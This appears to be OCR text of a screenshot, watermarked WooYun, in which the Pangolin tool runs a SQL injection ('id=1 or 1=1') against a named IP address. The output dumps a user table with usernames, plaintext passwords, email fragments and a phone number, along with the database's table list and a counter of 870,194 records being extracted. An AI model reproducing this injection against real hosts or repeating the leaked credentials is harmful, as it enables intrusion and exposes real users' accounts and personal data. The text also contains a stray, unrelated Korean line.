 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://111.13.55.55/webmanage/channel_add.jsp?from=2&id=1 or 1=1 GET
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
id uname realn... avatar password email qq phone effec... usert... url game... interest sex nickn... createtime updatetime renren kaixin sina tencer
72 steven 111111 1@2.com 0 0 2012-01-17 15:46:08
73 164220651 20070603 totolon@sohu... 0 0 2012-01-17 17:28:42 2012-04-27 09:58:02
74 aijin111 123456 aijin111@tom... 0 0 2012-01-17 17:28:44
75 kaisa zaq12wsx kaisa@hotmai... 0 0 2012-01-17 17:32:57
76 lisa 111111 tianfengying... 15801500515 0 0 2012-01-17 17:35:09
77 melody 111111 melody_eve... 0 0 2012-01-17 17:35:36
78 yuzebin 111111 yuzebin@tom... 0 0 2012-01-17 17:37:54
79 gdxkhv 67400908 gdxkhv@sina... 0 0 2012-01-17 17:38:59
80 steven2 111111 1@2.com 0 0 2012-01-17 17:39:28
game_v4_netbattl...
guess_user_excha...
game_v4_usersco...
t_advertise_qudao
game_netbattle
guess_user_activit...
game_v4_messag...
t_tab_icon
game_v4_topboard
tom_pay_web_ch...
cp_manager_user
game_v6_user_task
game_user
t_game_type
game_user_visitor
tbl_game_cogamei...
game_v4_usergold
game_v4_weeklyp...
game
game_userrecharg...
party_naming_type
t_billcode_area
t_game_info
t_recommend_ban...
tbl_game_cogamei...
game_v4_userbat...
guess_user_excha...
game_v4_userpriz...
t_advertise_plan
game_mission
game_user_sns
game_v4_pkspara...
tbl_tianyu_role
game_v4_thirdpar...
tom_pay_web_ch...
cp_manager_role
game_v6_user_gu...
game_uids
t_tab_qudao
获取表 获取列 All 获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
Processing records of 7/870194
Processing records of 8/870194
망설이는 동안 시간은 또 간다고고고고
www.wooyun.org
Running 936